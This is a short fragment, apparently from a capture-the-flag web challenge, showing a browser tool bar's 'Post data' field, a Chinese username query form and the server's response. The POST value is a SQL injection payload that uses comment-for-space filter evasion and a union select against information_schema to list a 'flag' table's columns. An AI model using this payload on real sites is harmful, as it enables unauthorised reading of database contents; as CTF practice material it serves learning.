 Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
username=-tarnish'/**/union/**/select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name='flag'/**/%26%26/**/'1'='1
用户查询
请输入用户名 tarnish 提交
string(4) "flag"